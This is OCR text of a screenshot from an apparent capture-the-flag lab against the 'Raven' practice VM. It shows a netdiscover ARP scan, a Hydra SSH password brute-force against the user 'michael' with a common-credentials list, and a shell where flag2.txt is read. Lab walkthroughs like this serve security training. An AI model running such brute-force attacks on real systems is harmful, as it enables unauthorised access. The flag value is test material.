 [Security - Mozilla Firef...
michael@Raven: /var/w...
root@kali: ~
09:40 PM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
Currently scanning: Finished!   |   Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 240
IP            At MAC Address     Count     Len  MAC Vendor / Hostname
192.168.81.1    0a:00:27:00:00:31      1      60  Unknown vendor
192.168.81.2    08:00:27:6f:65:85      1      60  PCS Systemtechnik GmbH
192.168.81.3    08:00:27:e1:e4:7e      2     120  PCS Systemtechnik GmbH
root@kali:~# hydra -l michael -P /usr/share/seclists/Passwords/Common-Credentials
8.81.3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret s
gal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-31 21:15:5
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wai
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:1000
[DATA] attacking ssh://192.168.81.3:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 9824 to do in 00:54h, 16 active
[STATUS] 140.67 tries/min, 422 tries in 00:03h, 9584 to do in 01:09h, 16 active
[STATUS] 117.43 tries/min, 822 tries in 00:07h, 9184 to do in 01:19h, 16 active
[STATUS] 118.80 tries/min, 1782 tries in 00:15h, 8224 to do in 01:10h, 16 active
michael@Raven: /var/www
File Actions Edit View Help
root@kali: ~
michael@Raven: /var/www
--02VIWKWe001495.1585680050/raven.local--
From root@Raven.raven.local  Wed Apr  1 08:00:02 2020
Return-Path: <root@Raven.raven.local>
Received: from raven.local (localhost [127.0.0.1])
by raven.local (8.14.4/8.14.4/Debian-8+deb8u2) with ESMTP id 02VL01aS000547
for <root@raven.local>; Wed, 1 Apr 2020 08:00:01 +1100
Received: (from root@localhost)
by raven.local (8.14.4/8.14.4/Submit) id 02VL01k5000476
for root; Wed, 1 Apr 2020 08:00:01 +1100
Date: Wed, 1 Apr 2020 08:00:01 +1100
Message-Id: <202003312100.02VL01k5000476@raven.local>
From: root@Raven.raven.local (Cron Daemon)
To: root@raven.local
Subject: Cron <root@Raven> service sendmail start
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
/bin/sh: 1: service: not found
michael@Raven:/var/mail$ cd ..
michael@Raven:/var$ ls
backups  cache  lib  local  lock  log  mail  opt  run  spool  tmp  www
michael@Raven:/var$ cd www
michael@Raven:/var/www$ ls
flag2.txt  html
michael@Raven:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@Raven:/var/www$
Right Ctrl
Type here to search
R
W
X
P
O
64
9:40 PM
3/31/2020
2